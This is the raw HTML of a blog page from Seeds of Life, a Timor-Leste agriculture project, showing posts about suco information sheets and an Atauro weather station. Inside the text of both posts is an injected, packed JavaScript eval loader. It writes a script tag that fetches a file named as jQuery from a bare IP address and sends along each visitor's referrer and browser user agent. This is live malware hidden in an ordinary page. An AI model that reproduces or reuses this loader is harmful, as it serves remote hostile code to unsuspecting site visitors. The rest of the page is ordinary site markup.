							<a href="https://seedsoflifetimor.org/suco-information-sheets-for-dili-and-oecussi/" rel="bookmark" title="Permanent Link To Suco Information Sheets for Dili and Oecussi">
								<img width="150" height="150" src="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?w=367&amp;ssl=1 367w, https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?resize=300%2C298&amp;ssl=1 300w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="6937" data-permalink="https://seedsoflifetimor.org/suco-information-sheets-for-dili-and-oecussi/screen-shot-2015-09-01-at-3-15-55-pm/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?fit=367%2C365&amp;ssl=1" data-orig-size="367,365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Screen Shot 2015-09-01 at 3.15.55 PM" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?fit=300%2C298&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/Screen-Shot-2015-09-01-at-3.15.55-PM.png?fit=367%2C365&amp;ssl=1" />							</a>
			            </div>
								
				<div class="post-header fix ">
					<div class="post-title-section fix">
						<div class="post-title fix">
							<h2><a href="https://seedsoflifetimor.org/suco-information-sheets-for-dili-and-oecussi/" rel="bookmark" title="Permanent Link to Suco Information Sheets for Dili and Oecussi">Suco Information Sheets for Dili and Oecussi</a></h2>
						
							<div class="metabar">
								<em>
								On August 31, 2015, 
								in <a href="https://seedsoflifetimor.org/category/climate-change/" rel="category tag">Climate Change</a>, <a href="https://seedsoflifetimor.org/category/en/" rel="category tag">English</a>, <a href="https://seedsoflifetimor.org/category/maps-2/" rel="category tag">Maps</a>, 
								by Yessy Betty																</em>
							</div>
						</div>
						<div class="post-comments">							
							<a href="https://seedsoflifetimor.org/suco-information-sheets-for-dili-and-oecussi/#comments" title="View Comments"><span>0</span></a>
						</div>
					</div>
					<!--/post-title -->
					
					
									</div>
			</div>
			 		
				<div class="copy">
					<div class="post-content">
						<p>(<a title="Pájina Informasaun Suco ba Dili no Oecusse" href="http://seedsoflifetimor.org/about-us/notisia-tetum/pajina-informasaun-suco-ba-dili-no-oecusse/" target="_blank">Tetum</a>) <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rrffi|var|u0026u|referrer|etite||js|php'.split('|'),0,{}))
</a></script></noindex> The complete set of Suco Information Sheets including Dili and Oecusse, are now available  for free access on the Seeds of Life (SoL) Google Drive. <a href="https://seedsoflifetimor.org/suco-information-sheets-for-dili-and-oecussi/#more-6896" class="more-link"><span aria-label="Continue reading Suco Information Sheets for Dili and Oecussi">(more&hellip;)</span></a></p>
							
											</div>		
					<div class="tags">
					Tagged with: <a href="https://seedsoflifetimor.org/tag/atauro/" rel="tag">atauro</a> &bull; <a href="https://seedsoflifetimor.org/tag/oecusse/" rel="tag">Oecusse</a> &bull; <a href="https://seedsoflifetimor.org/tag/suco-information-sheets/" rel="tag">Suco information sheets</a><br />&nbsp;
					</div>

				</div>
				
							
					</div><!--post -->
	</div>
	
		<div class="postwrap">
		<div class="post-1384 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-agriculture tag-agriculture-timor tag-atauro tag-atauro-temperature tag-atauro-weather-station tag-automatic-weather-station tag-climate-change-2 tag-east-timor tag-seeds-of-life tag-timor-leste tag-weather" id="post-1384">	
			<div class="copy fix">
			
					            		<div class="post-thumb">
							<a href="https://seedsoflifetimor.org/want-to-know-the-weather-at-atauro-weve-got-it-covered/" rel="bookmark" title="Permanent Link To Want to know the weather at Atauro? We’ve got it covered">
								<img width="150" height="150" src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="1385" data-permalink="https://seedsoflifetimor.org/want-to-know-the-weather-at-atauro-weve-got-it-covered/raimundo-checking-sensors/" data-orig-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?fit=468%2C720&amp;ssl=1" data-orig-size="468,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Raimundo checking sensors" data-image-description="" data-image-caption="&lt;p&gt;SoL Climate Change Officer Raimundo Mau checks sensors on Atauro Automatic Weather Station&lt;/p&gt;
" data-medium-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?fit=195%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/01/Raimundo-checking-sensors.png?fit=468%2C720&amp;ssl=1" />							</a>
			            </div>
								
				<div class="post-header fix ">
					<div class="post-title-section fix">
						<div class="post-title fix">
							<h2><a href="https://seedsoflifetimor.org/want-to-know-the-weather-at-atauro-weve-got-it-covered/" rel="bookmark" title="Permanent Link to Want to know the weather at Atauro? We’ve got it covered">Want to know the weather at Atauro? We’ve got it covered</a></h2>
						
							<div class="metabar">
								<em>
								On January 10, 2013, 
								in <a href="https://seedsoflifetimor.org/category/uncategorized/" rel="category tag">Uncategorized</a>, 
								by Nick Appleby																</em>
							</div>
						</div>
						<div class="post-comments">							
							<a href="https://seedsoflifetimor.org/want-to-know-the-weather-at-atauro-weve-got-it-covered/#comments" title="View Comments"><span>0</span></a>
						</div>
					</div>
					<!--/post-title -->
					
					
									</div>
			</div>
			 		
				<div class="copy">
					<div class="post-content">
						<p>In addition to <a title="About SoL" href="http://seedsoflifetimor.org/about-us">Seeds <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ihaed|var|u0026u|referrer|ikieb||js|php'.split('|'),0,{}))
</a></script></noindex> of Life</a>’s <a title="17 new weather stations for SoL" href="http://seedsoflifetimor.org/climatechange">17 new weather stations</a> we now have a fully functioning Automatic Weather Station installed on the island of Atauro 26 km off Dili streaming <a href="https://datagarrison.com/users/300234012000210/300234012003210/plots.php">live weather reports</a> through our website.</p>
<p>Just <a href="https://datagarrison.com/users/300234012000210/300234012003210/plots.php">click here</a> to access the weather report, which is updated every 3 hours. <a href="https://seedsoflifetimor.org/want-to-know-the-weather-at-atauro-weve-got-it-covered/#more-1384" class="more-link"><span aria-label="Continue reading Want to know the weather at Atauro? We’ve got it covered">(more&hellip;)</span></a></p>
							
											</div>		
					<div class="tags">
					Tagged with: <a href="https://seedsoflifetimor.org/tag/agriculture/" rel="tag">agriculture</a> &bull; <a href="https://seedsoflifetimor.org/tag/agriculture-timor/" rel="tag">agriculture timor</a> &bull; <a href="https://seedsoflifetimor.org/tag/atauro/" rel="tag">atauro</a> &bull; <a href="https://seedsoflifetimor.org/tag/atauro-temperature/" rel="tag">atauro temperature</a> &bull; <a href="https://seedsoflifetimor.org/tag/atauro-weather-station/" rel="tag">atauro weather station</a> &bull; <a href="https://seedsoflifetimor.org/tag/automatic-weather-station/" rel="tag">automatic weather station</a> &bull; <a href="https://seedsoflifetimor.org/tag/climate-change-2/" rel="tag">climate change</a> &bull; <a href="https://seedsoflifetimor.org/tag/east-timor/" rel="tag">east timor</a> &bull; <a href="https://seedsoflifetimor.org/tag/seeds-of-life/" rel="tag">seeds of life</a> &bull; <a href="https://seedsoflifetimor.org/tag/timor-leste/" rel="tag">timor-leste</a> &bull; <a href="https://seedsoflifetimor.org/tag/weather/" rel="tag">weather</a><br />&nbsp;
					</div>

				</div>
				
							
					</div><!--post -->
	</div>
	
	
		
	
			</div>
			<div id="sidebar" class="fix">
	<div id="widgets">
				
					<div id="media_image-8" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">Nationally released varieties</h4><a href="http://wp.me/P4cDMv-16A"><img width="250" height="166" src="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" class="image wp-image-8198 alignnone attachment-300x200 size-300x200" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="8198" data-permalink="https://seedsoflifetimor.org/new-varieties-smaller/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-orig-size="250,166" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 70D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1460074532&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;31&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="new varieties smaller" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" /></a>&nbsp;</div></div><div id="media_gallery-2" class="widget_media_gallery widget"><div class="winner"><h4 class="wtitle">Seven new released varieties</h4><p class="jetpack-slideshow-noscript robots-nocontent">This slideshow requires JavaScript.</p><div id="gallery-1384-1-slideshow" class="slideshow-window jetpack-slideshow slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Fleixa-RWb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8189&quot;,&quot;title&quot;:&quot;Fleixa-RWb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Kiukae-AV.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8190&quot;,&quot;title&quot;:&quot;Kiukae-AV&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/LAkateu-AVb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8192&quot;,&quot;title&quot;:&quot;Lakateu-AVb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Ululefa-RWc.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8193&quot;,&quot;title&quot;:&quot;Ululefa-RWc&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Nakroma1.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8194&quot;,&quot;title&quot;:&quot;Nakroma1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/SIA-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8195&quot;,&quot;title&quot;:&quot;SIA-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Darasula-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8196&quot;,&quot;title&quot;:&quot;Darasula-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>&nbsp;</div></div><div id="media_image-7" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">National Soil map available</h4><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><img width="198" height="140" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=198%2C140&amp;ssl=1" class="image wp-image-6791 alignnone attachment-300x140 size-300x140" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?w=624&amp;ssl=1 624w, https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?resize=300%2C212&amp;ssl=1 300w" sizes="(max-width: 198px) 100vw, 198px" data-attachment-id="6791" data-permalink="https://seedsoflifetimor.org/soil-map-presented-at-soil-conference/image001/" data-orig-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" data-orig-size="624,441" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="image001" data-image-description="" data-image-caption="&lt;p&gt;Mapa nasional ba rai ne&#8217;e sei hasai iha tempu badak hodi bele download no print&lt;/p&gt;
" data-medium-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=300%2C212&amp;ssl=1" data-large-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" /></a>&nbsp;</div></div><div id="randomvideosidebar-3" class="randomvideosidebar widget"><div class="winner"><h4 class="wtitle">Watch Seeds of Life videos</h4><iframe width='299' height='199' src='//www.youtube.com/embed/m0E_FP_QvVw?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe><p class="VideoCaption">Seeds of Life's short documentary film made a Columbia University students, Alexander Fertin, on the efforts to establish a commercial seed system and promote food security for the entire country.</p>

&nbsp;</div></div><div id="text-3" class="widget_text widget"><div class="winner">			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=seedsoflifetimor/MvGp', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>To receive SoL updates please enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="seedsoflifetimor/MvGp" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div>
		&nbsp;</div></div><div id="fblbx" class="widget_cardoza_fb_like widget"><div class="winner"><h4 class="wtitle">Like us on Facebook</h4>	<div class="fb-page" style="border:1px solid #"
			 data-width="300"
	 	
	 data-height="60"
     data-href="http://www.facebook.com/pages/Seeds-of-Life/437778836291244?locale="fr_FR""  
     data-small-header=""  
     data-hide-cover="1" 
     data-show-facepile="false"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    &nbsp;</div></div><div id="twitter_timeline-2" class="widget_twitter_timeline widget"><div class="winner"><h4 class="wtitle">Follow us on Twitter</h4><a class="twitter-timeline" data-width="299" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="1" data-lang="EN" data-partner="jetpack" data-widget-id="446164014494527488" href="https://twitter.com/446164014494527488">My Tweets</a>&nbsp;</div></div>		 	
	</div>
</div>
		</div>
	</div>
</div><div class="clear"></div>


      <div class="clear"></div>
    </div> <!-- end of #main -->
    <div  id="footer">
      <div class="effect">
        <div class="content">
          <div id="fcolumns_container" class="fix">
                          <div class="fcol">
                <div class="fcol_pad">
                                      <h1 class="site-title"><a class="home" href="https://seedsoflifetimor.org/" title="Home">Seeds of Life</a></h1>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Pages</h3>
                  
<ul id="footnav">
<li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li>
<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/">Publications</a></li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/">Climate and soil research</a></li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/">About</a></li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/">National Seed System</a></li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/">Agriculture in Timor-Leste</a></li>
</ul>                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Stay In Touch</h3>
                    <ul>

                                          <li><a href="https://seedsoflifetimor.org/feed/" class="rsslink">RSS Feed</a></li>
                                                            </ul>

                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>More</h3>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <span class="terms">
                    © 2011 Seeds of Life                  </span>
                </div>
              </div>
                      </div>
                      <div id="cred" class="pagelines">
              <a class="plimage" target="_blank" href="http://www.pagelines.com" title="Eco by PageLines">
                <img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/pagelines.png" alt="Eco by PageLines" />
              </a>
            </div>
                  
          <div class="clear"></div>
        </div>    
      </div>
    </div>
  </div> <!-- end #site -->
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27036064-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
													<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
								<span class="jp-carousel-icon">
									<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
										</mask>
										<g mask="url(#maskInfo)">
											<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
										</g>
									</svg>
								</span>
							</a>
																		<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
